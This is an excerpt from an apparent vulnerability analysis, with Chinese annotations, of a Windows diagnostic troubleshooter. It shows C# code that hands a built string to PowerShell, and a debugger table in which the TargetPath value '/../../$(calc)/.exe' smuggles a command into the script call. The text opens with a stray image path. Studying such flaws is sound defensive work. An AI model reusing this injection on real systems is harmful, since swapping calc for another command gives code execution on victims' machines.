 this.m_Ps.Commands = this.m_SetScriptCommand;
this.ExecuteCommand(this.m_Ps);
this.m_Ps.Commands = new PSCommand();
this.m_Ps.Commands.AddScript(text);
執行腳本程式片段
this.ExecuteCommand(this.m_Ps);
this.m_Ps.Commands = this.m_ResetScriptCommand;
this.ExecuteCommand(this.m_Ps);
}
Name Value
this {Microsoft.Windows.Diagnosis.M
scriptPath @"C:\Users\h2264\AppData\Local\Temp\SDIAG_60166017-f08f-4a6e-affb-9b7a49755392\RS_ProgramCompatibilityWizard.ps1"
parameterNam {string[0x00000002]}
[0] "TargetPath"
[1] "AppName"
parameterValu {string[0x00000002]}
執行ExecuteCommand時將觸發漏洞
[0] "/../../$(calc)/.exe"
[1] ""
text @"& ""C:\Users\h2264\AppData\Local\Temp\SDIAG_60166017-f08f-4a6e-affb-9b7a49755392\RS_ProgramCompatibilityWizard.ps1"" -TargetPath ""/../../$(calc)/.exe"" -AppName """"
num 0x00000002